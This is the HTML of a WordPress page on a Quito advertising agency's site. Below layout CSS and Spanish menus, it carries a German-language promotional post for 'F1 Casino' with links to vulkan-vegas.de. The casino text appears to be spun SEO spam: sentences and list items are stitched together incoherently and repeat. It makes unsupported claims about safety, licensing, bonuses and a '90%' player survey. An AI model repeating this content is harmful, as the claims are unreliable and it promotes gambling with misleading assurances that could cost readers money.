        font-size: 30px !important;
    }
    .pservs {
        margin-bottom: 0px !important;
    }
    .blogbloquehomediv1 {
        display: inline-block;
    }
    .resublablabla{
        width: 100%;
   }
    .susformblabla{
        width: 100%;
        padding: 0;
        margin-top: 35px;
    }
    .formsuscr{
        width: 100% !important;
        margin: 0 !important;
    }
    .accbl2{
        display: none !important;
    }
    .accbl{
        width: 100% !important;
        padding: 0 !important;
    }
    .conquienesttimgdiv{
        width: 100%;
    }
    .crearconvsp{
        font-size: 25px;
    }
    .crearconvs{
        padding-left: 45px;
        padding-right: 45px;
    }
    .vaasergridenmob{
        display: grid !important;
        width: 50% !important;
        float: left !important;
    }
    .conquienesttimgdivsanfimg{
        margin-top:6px;
    }
    .conquienesttimgdivnatuimg{
        margin-top: 19px;
    }
    .conquienesttimgdivarcaimg{
        margin-top: -25px;
    }
    .conquienesttimgdivrocheimg{
        margin-top: 19px;
    }
    .crearconvs{
        padding-top: 45px;
    }
    #footer-widgets-1 .menu-principal-centro-container a {
        font-size: 16px;
    }
    .titfoc{
        font-size: 20px !important;
    }
    .pfoc{
        font-size: 16px !important;
    }
    .imglogofoo{
        width: 50%;
        margin-bottom: 35px !important;
    }
    #menu-principal-centro{
        margin-left: -25px;
    }
    #wpadminbar{
        display: none !important;
    }
    .vaasergridenmob {
        margin-top: -20px;
        padding-left: 10px;
        padding-right: 10px;
    }
    .conquienesttimgdiv img{
        margin-top: 41px !important;
    }
    .conquienest {
        padding-left: 35px;
        padding-right: 35px;
    }
    .ficma .fa-facebook-f {
        font-size: 20px !important;
    }
    #menu-item-91 {
        width: 184px;
        margin-left: calc(50% - 73px);
    }
    .conquienestt br{
        display: block;
    }
    .pservs br{
        display: block;
    }
    #menu-item-91 i, #menu-item-759 i {
        margin-right: 25px;
        font-size: 21px;
    }
    .menulinewtxted {
        font-size: 28px !important;
        margin-top: -25px;
    }
    .submcontact {
        padding-top: 35%;
    }
    #menu-item-759 {
        width: 184px;
        margin-left: calc(50% - 73px);
    }
    .navbar-brand {
        padding-left: 10px;
    }
    #menuTogglewom input {
        top: -15px;
        left: calc(100% - 73px);
    }
    .down_to_hsm {
        left: 25px;
        display: none;
    }
    .redesflot {
        right: 24px;
        display: none;
    }
    .txt_over_video {
        left: 18px;
    }
    .supiniflex {
        padding-left: 25px;
        padding-right: 25px;
    }
    #wom_trabajos{
        padding-left: 25px !important;
        padding-right: 25px !important;
    }
    .accesosblogsh, .blogbloquehomediv1 {
        padding-right: 25px;
        padding-left: 25px;
    }
    #footer-widgets-container .container {
        padding-left: 0;
        padding-right: 0;
    }
    #footer-widgets-1{
        padding-left: 5px;
        padding-right: 5px;
    }
    .wom_presentation{
        padding-top: 127px !important;
        padding-bottom: 56px !important;
    }
    #wom_trabajos{
        padding-bottom: 87px !important;
    }
    .servicios {
        padding-top: 75px !important;
        padding-bottom: 80px !important;
    }
    .blogbloquehome {
        padding-top: 80px !important;
        padding-bottom: 58px !important;
    }
    #noticias p:first-child{
        
    }
    .conquienest {
        padding-left: 25px !important;
        padding-right: 25px !important;
        padding-top: 75px !important;
        padding-bottom: 60px !important;
    }
    .conquienestt {
        margin-bottom: 45px !important;
        margin-top: 5px !important;
    }
    .vaasergridenmob2{
        margin-top: -19px !important;
    }
    .crearconvs .vertodoslostrabajos{
        display: none !important;
    }
    .down_conv{
        display: block;
        margin-bottom: 45px;
        margin-top: 19px;
        width: 20px;
    }
    .div33foo{
        display: none !important;
    }
    .menu_conv_foo_mob{
        display: block;
    }
    #footer{
        background-image: url(/wp-content/uploads/2020/07/backfoom.png);
        background-size: cover;
        background-position: right;
    }
    .footer-widgets-section {
        padding: 80px 0 50px 0;
    }
    
    #menuTogglewom span {
        margin-left: calc(50% - 27px);
        display: block;
        width: 39px;
        height: 3px;
        margin-bottom: 5px;
    }
    .menuTogglewomspan1 {
        margin-left: calc(100% - 32px) !important;
        width: 25px !important;
    }
    .menuTogglewomspan2 {
        margin-left: calc(100% - 38px) !important;
    }
    .menuTogglewomspan3 {
        margin-left: calc(100% - 31px) !important;
    }
    #menuTogglewom {
        top: 40px;
    }
    .is-sticky #menuTogglewom {
        top: 30px;
    }
    #menuTogglewom input:checked ~ span {
        transform: rotate(44deg) translate(-3px, 0px);
        background: white;
        width: 25px !important;
        top: 5px;
    }
    #menuTogglewom input:checked ~ span:nth-last-child(2) {
        transform: rotate(-45deg) translate(2px, -4px);
        width: 25px !important;
    }
    .zozo-sticky-logo {
        max-width: 89% !important;
    }
    #menu-item-91 {
        margin-top: 65px;
    }
    .regmpr {
        float: none;
        width: 114px;
        margin: 0 auto;
        margin-top: 20px;
        margin-left: calc(50% - 48px);
    }
    .psld {
        font-size: 17px;
        line-height: 23px;
        color: #828282;
    }
    #wom_presentation .supiniflex .pdescript {
        margin-top: 3px !important;
    }
    #wom_presentation .linkeosld{
        margin-top: 35px !important;
    }
    .textlinkeo {
        font-size: 18px !important;
    }
    .menulinewtxted, .dirsegmen {
        color: #828282 !important;
    }
    .servpal {
        font-size: 15px;
    }
    .outitems {
        margin-top: 25px !important;
    }
    .pservs, .conquienestt {
        font-size: 26px !important;
    }
    .quehacemosestr img{
        width: 44px !important;
        margin-top: 5px !important;
    }
    .quehacemosmd, .quehacemoseve{
        margin-top: 42px !important;
    }
    .quehacemosph img{
        width: 52px;
        margin-top: 2px;
        margin-left: calc(50% - 19px);
    }
    .quehacemosmp img{
        margin-top: 12px !important;
        width: 77px;
    }
    .quehacemosrp img{
        width: 67px !important;
    }
    .quehacemosbtl img{
        margin-top: 8px !important;
        width: 70px;
    }
    .accesosblogsh .pservs{
        margin-bottom: 55px !important;
    }
    .sucr_wr {
        padding-top: 20px !important;
    }
    .conquienesttimgdiv .conquienesttimgdivarcaimg{
        margin-top: 54px !important;
    }
    .conquienesttimgdiv .conquienesttimgdivconstruimg{
        margin-top: 55px !important;   
    }
    .conquienesttimgdiv .conquienesttimgdivmallimg{
        margin-top: 61px !important;
    }
    .conquienesttimgdiv .conquienesttimgdivcerteroimg{
        margin-top: 49px !important;
    }
    .menu_conv_foo_mob li {
        font-size: 26px !important;
    }
    .menu_conv_foo_mob .dirsegmen {
        font-size: 17px !important;
    }
    .conquienesttimgdiv .conquienesttimgdivphimg{
        margin-top: 55px !important;
        margin-bottom: 15px !important;
    }
    .conquienesttimgdiv .conquienesttimgdivnatuimg{
        margin-top: 55px !important;
        margin-bottom: 15px;
    }
    .paraprestrab{
        font-size: 17px;
        line-height: 23px;
        margin-top: 45px;
        padding: 0 25px;
        margin-bottom: 35px !important;
    }
    .titprestrab{
        font-size: 26px;
    }
    .titprestrab1{
        font-size: 21px;
        margin-top: -5px;
    }
    .titprestrab, .titprestrab1{
        padding-left: 25px;
        padding-right: 25px;
    }
    .herehabl {
        padding: 25% 25px;
        background-image: none;
    }
    .herehablsttxt {
        font-size: 17px;
        line-height: 22px;
        width: calc(100% - 55px);
        margin-left: -15px;
    }
    .herehablstinput {
        padding-left: 40px;
        margin-top: 20px;
    }
    .herehablstinput input {
        width: 98%;
        font-size: 16px;
    }
    .herehablstnum img{
        width: 30px;
    }
    .herehablstbtn0k {
        margin-top: 25px;
        padding-left: 40px;
    }
    .herehablst {
        
    }
    .titprestrab {
        margin-top: 10px;
    }
    .menu-item-1243{
        display: block;
    }
    .submcontact #menu-item-761{
        margin-top: -12px !important;
    }
    .submcontact #menu-item-759{
        margin-top: 25px !important;
    }
    .submcontact #menu-item-760{
        margin-top: 30px !important;
    }
    .waitingvideomob{
        /*display: block;*/
    }
}

@media(max-width: 480px){
    .newsslddiv{
        display: block;
    }
    .accbl1{
        display: none !important;
    }
    .ptitacbl{
        margin: 15px 0px -5px !important;
    }
    .psubtitacbl{
        margin: -8px 0px -5px !important;
    }
    .pservs{
        margin-bottom: 3px !important;
    }
    #ss_ov_vi_s1, #ss_ov_vi_s2, #ss_ov_vi_s3, #ss_ov_vi_s4, #ss_ov_vi_s5, #ss_ov_vi_s6, #ss_ov_vi_s7, #ss_ov_vi_s8, #ss_ov_vi_s9 {
        
    }
    .herehablst3 {
        margin-left:-10px;
    }
    .herehablst4 {
        margin-left:-5px;
    }
    .herehablst5 {
        margin-left:-5px;
    }
    .herehablst6 {
        margin-left:-3px;
    }
    .herehablstbtn0k  img{
        width: 55px;
    }
    .videoqueestadetras{
       z-index:9 !important;
    }
}

@media(max-width: 436px){
    #h_videom{
        margin-left: -15%;
    }
    .dirsegmen {
        line-height: 27px !important;
    }
    .allelovimgtopjobs{
        padding-left: 20px !important;
    }
    .bordertop_txt_an_trab {
        margin-top: 70%;
    }
}

@media(max-width: 420px){
    #menuwom {
        padding: 14% 7% !important;
        padding-top: 40% !important;
    }
    .quehacemos {
        font-size: 16px;
        line-height: 17px;
        padding: 0 25px;
    }
    .sucr_wr331 div br{
        display: block;
    }
}
@media(max-width: 400px){
    #h_videom{
        display: block;
        margin-top: -10%;
    }
    .conquienesttimgdivnatuimg {
        margin-top: 0px;
    }
    #menuwom li {
        padding: 5px 0;
        font-size: 21px;
    }
    .menulinewtxted {
        font-size: 21px !important;
        padding: 15px !important;
        padding-bottom: 45px !important;
    }
    .submcontact li {
        padding: 5px 0;
        font-size: 21px;
    }
    .submcontact {
        padding-top: 45%;
    }
    #menu-item-754 {
        margin-top: 15px;
    }
    .dirsegmen {
        margin-top: -10px;
        margin-bottom: -15px;
    }
    .regmpr {
        margin-top: 5px;
        margin-bottom: -10px;
    }
    #menu-item-759 {
        margin-top: 31px !important;
    }
    .dirsegmen {
        font-size: 17px !important;
    }
    .crearconvs {
        padding-left: 25px;
        padding-right: 25px;
    }
}
@media (max-width: 390px){
    #menuwom {
        padding: 14% 7% !important;
        padding-top: 43% !important;
    }
}
@media(max-width: 385px){
    .bar_jobs_type_selector {
        font-size: 9px;
    }
}
@media(max-width: 380px){
    .conquienesttimgdivrocheimg {
        margin-top: 11px;
    }
    #menuwom {
        padding: 14% 7% !important;
        padding-top: 45% !important;
    }
    #menu-item-91 {
        margin-top: 20px;
    }
    .bordertop_txt_an_trab {
        margin-top: 76%;
    }
}
@media(max-width: 375px){
    .herehablsttxt {
        width: calc(100% - 40px);
    }
}
@media (max-width: 360px){
    #menuwom {
        padding: 14% 7% !important;
        padding-top: 43% !important;
    }
    #menu-item-91 {
        margin-top: 20px;
        margin-bottom: -20px;
    }
    #menu-item-715 {
        margin-top: -10px;
        margin-bottom: 25px;
    }
    #menu-item-754 {
        margin-top: 10px;
    }
    .dirsegmen {
        margin-top: -15px;
        margin-bottom: -25px;
    }
}
@media (max-width: 350px){
    #menuwom {
        padding: 14% 7% !important;
        padding-top: 61% !important;
    }
}#zozo_wrapper #header { background-color: rgba(0,10,0, ); }
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-1787 single-format-standard wp-embed-responsive fullwidth hide-title-bar- theme-skin-light footer-default header-is-sticky header-mobile-is-sticky rev-position-header-below  one-col wpb-js-composer js-comp-ver-7.9 vc_responsive">

<div id="zozo_wrapper" class="wrapper-class">
		
		
		
			<div id="header" class="header-section type-header-1 header-skin-light header-transparent">
						
				
		
<div id="header-main" class="header-main-section navbar" style="position: relative;">
    <div style="position: absolute;color: white;left: 0;width: 100%;z-index: 9;">
        <nav role="navigationwom">
          <div id="menuTogglewom">
            <!--
            A fake / hidden checkbox is used as click reciever,
            so you can use the :checked selector on it.
            -->
            <input class="menuTogglewomch" type="checkbox" />
            
            <!--
            Some spans to act as a hamburger.
            
            They are acting like a real hamburger,
            not that McDonalds stuff.
            -->
            <span class="menuTogglewomspan1" style="width: 28px;margin-left: calc(50% - 18px);"></span>
            <span class="menuTogglewomspan2"></span>
            <span class="menuTogglewomspan3" style="width: 28px;margin-left: calc(50% - 13px);"></span>
            
            <!--
            Too bad the menu has to be inside of the button
            but hey, it's pure CSS magic.
            -->
            <ul id="menuwom">
              <div id="nav_menu-3" class="widget widget_nav_menu amr_widget"><div class="menu-principal-centro-container"><ul id="menu-principal-centro" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="/">Home</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="#">Trabajos</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a href="#">Servicios</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="#">Noticias</a></li>
<li id="menu-item-750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-750"><a href="#">Clientes</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a href="#">Contáctanos</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91"><a href="#"><a href="https://www.youtube.com/channel/UCUF2ICzia-t2gvoxnK_W0ag" target="_blank" rel="noopener noreferrer"><i class="fab fa-youtube"></i></a><a href="https://www.instagram.com/womagency/" target="_blank" rel="noopener noreferrer"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://www.facebook.com/womagency/" target="_blank" rel="noopener noreferrer"><div class="ficma"><i class="fa fa-facebook-f"></i></div></a><a href="https://www.linkedin.com/company/wordofmouthagency/" target="_blank" rel="noopener noreferrer"><i class="fa fa-linkedin"></i></a></a></li>
<li id="menu-item-92" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92"><a href="#">WOM Word Of Mouth Agency® 2024</a></li>
</ul></div></div>              <div class="blogenmenu" style="width: 40%;float: left;padding-top: 20px;margin-left: -70px;">
                  <p class="titsld">Bla Bla Blog</p>
                  <p class="psld">Una agencia independiente que cree firmemente en el poder del boca a boca. Fusionamos estrategia y creatividad para diseñar experiencias emocionales que conecten a los consumidores con las marcas, a través del uso de medios digitales y tradicionales.</p>
                  <a href="#"><div class="linkeosld"><div class="rayalinkeo"><img src="/wp-content/uploads/2020/02/arr-sld.png"></div><div class="textlinkeo">ver eventos</div></div></a>
              </div>
            </ul>
          </div>
        </nav>
        <div class="submcontact">
            <div id="nav_menu-4" class="widget widget_nav_menu amr_widget"><div class="menu-submenu-cont-container"><ul id="menu-submenu-cont" class="menu"><li id="menu-item-758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-758"><a href="#"><img src="/wp-content/uploads/2020/07/reg-a-men-p.png" class="regmpr"></a></li>
<li id="menu-item-754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-754"><a href="/hablemos">Hablemos</a></li>
<li id="menu-item-755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-755"><a target="_blank" rel="noopener" href="https://api.whatsapp.com/send?phone=593984253813&#038;text=">Chatea</a></li>
<li id="menu-item-1243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1243"><a href="tel:+593984253813">Llámanos</a></li>
<li id="menu-item-756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-756"><a href="mailto:contacto@wom.ec">Escríbenos</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-761"><a><div class="dirsegmen">12 de Octubre y Abraham Lincoln <br/>Edificio Mirage, oficina 2A. <br/>Quito &#8211; Ecuador</div></a></li>
<li id="menu-item-759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-759"><a><a href="https://www.youtube.com/channel/UCUF2ICzia-t2gvoxnK_W0ag" target="_blank" rel="noopener noreferrer"><i class="fab fa-youtube"></i></a><a href="https://www.instagram.com/womagency/" target="_blank" rel="noopener noreferrer"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://www.facebook.com/womagency/" target="_blank" rel="noopener noreferrer"><div class="ficma"><i class="fa fa-facebook-f"></i></div></a><a href="https://www.linkedin.com/company/wordofmouthagency/" target="_blank" rel="noopener noreferrer"><i class="fa fa-linkedin"></i></a></a></li>
<li id="menu-item-760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-760"><a>WOM Word Of Mouth Agency® 2024</a></li>
</ul></div></div>        </div>
    </div>
	<div class="container" style="z-index: 99;">				
			 	
		<!-- ============ Logo ============ -->
		<div class="navbar-header nav-respons zozo-logo zozo-has-sticky-logo zozo-no-mobile-logo">
			<!-- ==================== Toggle Icon ==================== -->
			<button type="button" aria-expanded="false" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".zozo-mainnavbar-collapse">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
				
			<a href="https://wom.ec/" class="navbar-brand" title="WOM - Word of Mouth Agency" rel="home">
				<img class="img-responsive zozo-standard-logo" src="https://wom.ec/wp-content/uploads/2020/07/logo-wom-agency.png" alt="WOM" width="226" height="47" />				<img class="img-responsive zozo-sticky-logo" src="https://wom.ec/wp-content/uploads/2020/07/logo-wom-em.png" alt="WOM" width="226" height="47" />							</a>
		</div>
		
		<div class="navbar-collapse zozo-mainnavbar-collapse collapse zozo-header-main-bar">
			<!-- ==================== Header Right ==================== -->
			<ul class="nav navbar-nav navbar-right zozo-main-bar">
				<li><div class="hidden-xs"><div id="main-nav-container" class="main-nav main-menu-container main-megamenu"><ul id="main-menu" class="nav navbar-nav navbar-main zozo-main-nav"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a  title="¡Hablemos!" href="/hablemos">¡Hablemos!</a></li>
</ul></div></div><div id="main-mobile-menu-wrapper" class="visible-xs mobile-menu"><div id="main-mobile-nav" class="main-nav main-mobile-nav main-menu-navigation"><ul id="main-mobile-menu" class="nav navbar-nav navbar-main zozo-main-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a title="¡Hablemos!" href="/hablemos">¡Hablemos!</a></li>
</ul></div></div></li>
				
								
								
							</ul>
		</div>
	</div><!-- .container -->
</div><!-- .header-main-section -->			
					</div><!-- #header -->
		
	<div id="section-top" class="zozo-top-anchor"></div>
	
		
		
	<div id="main" class="main-section">
	
		<!-- ============ Page Header ============ -->
		
<!-- ============ Page Header ============ -->
<div class="page-title-section page-titletype-default page-titleskin-default page-titlealign-default">
	<div class="page-title-wrapper-outer">

	<!-- ===== Video Background -->
		
	<div class="page-title-wrapper clearfix">
		<div class="container page-title-container">
			<div class="page-title-captions">
									<h1 class="entry-title">F1 Casino bietet hochwertige Spiele, große Auszahlungen und ein hohes Maß an Sicherhei</h1>													
							</div>
		
							<div class="page-title-breadcrumbs">
					<div class="zozo-breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://wom.ec" ><span itemprop="title">Home</span></a></span><span class="zozo-breadcrumb-sep">/</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://wom.ec/category/vulkan-vegas-germany/" ><span itemprop="title">Vulkan Vegas Germany</span></a></span><span class="zozo-breadcrumb-sep">/</span><span class="breadcrumb-leaf">F1 Casino bietet hochwertige Spiele, große Auszahlungen und ein hohes Maß an Sicherhei</span></div>				</div>
					</div>
	</div>
	
	</div>
</div>
<!-- ============ Page Header Ends ============ --><div class="container">
	<div id="main-wrapper" class="zozo-row row">
		<div id="single-sidebar-container" class="single-sidebar-container main-col-full">
			<div class="zozo-row row">	
				<div id="primary" class="content-area content-col-full">
					<div id="content" class="site-content">	
														
							<article id="post-1787" class="post-1787 post type-post status-publish format-standard hentry category-vulkan-vegas-germany">
								<div class="post-inner-wrapper">
								
									
	
									
									<div class="posts-content-container">
																			
										<!-- ========== Entry Content ========== -->
										<div class="entry-content">
											F1 Casino bietet hochwertige Spiele, große Auszahlungen und ein hohes Maß an Sicherheit<h1>F1 Casino Deutschland ️ Lizensierte Spielautomaten</h1><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;"><p class="toctitle" style="font-weight: 700;text-align: center;">Content</p><ul class="toc_list"><li><a href="#toc-0">F1 Casino Bonus: Ein exklusiver Leitfaden für deutsche Spieler 💰</a></li><li><a href="#toc-1">Android</a></li><li><a href="#toc-2">F1 Casino Bewertung und Boni</a></li><li><a href="#toc-3">Casino Häufig gestellte Fragen</a></li><li><a href="#toc-4">Hat F1 Casino einen Bonus ohne Einzahlung und ein VIP-Programm von F1 Casino?</a></li><li><a href="#toc-5">F1 Casino Login – Der Schlüssel zu einer exklusiven Welt des Spielens in Deutschland 🔔</a></li><li><a href="#toc-6">F1 Casino &#8211; Review &#038; Ratings &#8211; Games &#038; Bonus</a></li><li><a href="#toc-7">Casino-Spiele F1</a></li><li><a href="#toc-8">Lizenzen</a></li><li><a href="#toc-9">Bonus details</a></li><li><a href="#toc-10">Ist das F1-Casino sicher?</a></li><li><a href="#toc-11">Sicherheit und Schutz</a></li><li><a href="#toc-12">Geheime und exklusive E-Mail-Boni!</a></li><li><a href="#toc-13">F1 Casino Treueprogramm</a></li><li><a href="#toc-14">F1 Casino ohne Einzahlung Bonus – Der Weg zum Sieg ohne Investition 🎁</a></li><li><a href="#toc-15">F1 Casino Bonus ohne Einlage</a></li><li><a href="#toc-16">Wie kann ich meine Gewinne aus dem F1 casino 20 Euros abheben?</a></li><li><a href="#toc-17">WELCOME BONUS</a></li><li><a href="#toc-18">F1 Casino Login</a></li><li><a href="#toc-19">F1 Casino 20€ Bonus: Ein tiefer Einblick in die Welt des Glücksspiels💰</a></li><li><a href="#toc-20">F1 Casino APP</a></li><li><a href="#toc-21">F1 Casino App</a></li><li><a href="#toc-22">F1 Casino Online Bonuses</a></li><li><a href="#toc-23">Spiele, die im F1 Casino gespielt werden können</a></li><li><a href="#toc-24">F1 Casino Bewertung – Ein Highspeed-Erlebnis im Glücksspiel 🥇</a></li><li><a href="#toc-25">F1 Spielgestaltung</a></li><li><a href="#toc-26">Willkommen auf der offiziellen Website von F1 Casino – dem erfolgreichsten Casino in Deutschland!</a></li><li><a href="#toc-27">F1 Casino Bonus Ohne Einzahlung</a></li><li><a href="#toc-30">Welche Kryptowährungen kann ich bei F1 Casino einzahlen?</a></li><li><a href="#toc-31">F1 Casino Bonus</a></li><li><a href="#toc-32">F1 Casino Bonus: Ein exklusiver Leitfaden für deutsche Spieler 💰</a></li><li><a href="#toc-34">F1 Casino App</a></li></ul></div><p>Ja, das F1 Casino bietet eine mobile freundliche Webseite, die sowohl auf Smartphones als auch auf Tablets zugänglich ist. Glücksspiel sollte als Unterhaltung betrachtet werden, nicht als Mittel zum Geldverdienen.🚀 Halten Sie Ausschau nach weiteren Aktionen und Boni. Das F1 Casino wird sicherlich in der Zukunft noch viele weitere spannende Angebote bringen. Eines der Highlights von Online-Casinos ist das verlockende Bonusangebot. Sie bieten sowohl Neukundenboni als auch laufende Promotionen für treue Spieler.</p><p>IPhone und iPad sind Geräte, die die iOS-Plattform zum Arbeiten verwenden. Es ist das zweitbeliebteste Betriebssystem unter den tragbaren Geräten. Dies bedeutet, dass Apple-Benutzer in den meisten Fällen Zugang zu einem Online-Casino haben, das eine mobile Version anbietet. Sie können die ausgewählte Casino-App aus dem App Store herunterladen und mit dem Spielen auf Ihrem Mobilgerät beginnen.</p><h2 id="toc-0">F1 Casino Bonus: Ein exklusiver Leitfaden für deutsche Spieler 💰</h2><p>Das F1 Casino bietet eine Vielzahl von Bonus-Angeboten für seine Spieler. Diese reichen von Willkommensboni für Neukunden bis hin zu treuebasierten Belohnungen für Stammkunden. Das F1 Casino legt großen Wert auf die Sicherheit seiner Spieler.</p><ul><li>Einige Inhalte bleiben immer auf Russisch, obwohl ihre Menge begrenzt ist.</li><li>F1 Casino arbeitet mit vielen Spieleentwicklern zusammen und kann eine riesige Auswahl an Unterhaltung bieten.</li><li>Die verschiedenen Anmeldebildschirme und Registerkarten befinden sich oberhalb der oberen roten Leiste, die alle Schaltflächen enthält.</li><li>Sie bieten sowohl Neukundenboni als auch laufende Promotionen für treue Spieler.</li></ul><p>Eine kürzlich durchgeführte Umfrage unter den F1 Casino-Spielern ergab, dass über 90% der Befragten den Login-Prozess als „sehr einfach“ und „benutzerfreundlich“ bezeichneten. Viele schätzen auch die zusätzlichen Sicherheitsfunktionen, die ihre Daten schützen. Einmal im System eingeloggt, eröffnet das F1 Casino den Spielern eine Welt voller Möglichkeiten. Von exklusiven Slot-Spielen bis hin zu personalisierten Bonusangeboten – die Tiefe des Spielerlebnisses ist beeindruckend. Ein „No Deposit Bonus“ ist ein Angebot, bei dem Spieler Bonusgeld oder Freispiele erhalten, ohne eine Einzahlung tätigen zu müssen. Beim F1 Casino bedeutet dies, dass Sie direkt nach der Registrierung mit einem kleinen Bonus starten können, um das Casino zu testen <a href="https://vulkan-vegas.de">vulkan vegas casino</a>.</p><h3 id="toc-1">Android</h3><p>Mit einer so großen Auswahl wird es den Spielern nie langweilig, ein Spiel zu spielen. Um am Treueprogramm teilzunehmen, müssen Sie sich registrieren, Ihr Team auswählen und um echtes Geld spielen. Der Betreiber ermöglicht es Ihnen, Einzahlungen über viele Zahlungssysteme vorzunehmen, und Kryptowährungen werden auch über die CoinsPaid-Plattform akzeptiert. Spieler können vier Fiat-Währungen – Euro, US-Dollar, Griwna und Rubel – sowie sechs Krypto-Token – BTC, BNB, ETH, USDT, XRP und LTC – verwenden.</p><ul><li>Beginnen Sie schnell mit einem der fantastischen F1 Casino-Bonusse.</li><li>Der Betreiber ermöglicht es Ihnen, Einzahlungen über viele Zahlungssysteme vorzunehmen, und Kryptowährungen werden auch über die CoinsPaid-Plattform akzeptiert.</li><li>Es gibt jedoch viele attraktive Optionen für Anfänger und erfahrene Spieler.</li><li>Die hochwertige Integration aller Kryptowährungs- und Fiat-Währungsplattformen ist sicher und sofort möglich.</li></ul><p>Zufallszahlengeneratoren und RTP aller Runden unterliegen zusätzlichen Audits. Diese Tests werden von internen oder externen Drittanbietern wie GLI und iTech Labs durchgeführt. Curacao eGaming kümmert sich nicht nur um die Gewährleistung von Legalität und Fairplay, sondern auch um alle eingegangenen Beschwerden. Wenn Sie mit der Entscheidung des F1-Kundendienstes unzufrieden sind, wenden Sie sich bitte an die Verwaltungsbehörde und bitten Sie um Hilfe. Die Sicherheit der Plattform ist ebenfalls auf dem erforderlichen Niveau, sodass Sie vertrauliche Informationen sicher austauschen können. Es wird verschlüsselt auf Servern gespeichert, die nach neuesten Standards geschützt sind.</p><h2 id="toc-2">F1 Casino Bewertung und Boni</h2><p>Der Unterschied besteht nur in der Größe einiger Elemente, daher empfehlen wir, vor allem während des Spiels in den Querformatmodus zu wechseln. Dank der von Curacao e-Gaming erteilten Lizenz arbeitet F1 Casino legal! Die Aufsichtsbehörde überwacht die Aktivitäten des Betreibers und prüft sorgfältig die Inhalte, die den Spielern angeboten werden <a href="https://vulkan-vegas.de/vulkan-vegas-cashback/">https://vulkan-vegas.de/vulkan-vegas-cashback/</a>.</p><p>Falls Sie keine Fremdsprache beherrschen, wird Sie nicht erfreuen, dass die Webseite des Casinos F1 nur in der englischen und russischen Sprache ist. Die ganze Gestaltung des Online Casinos 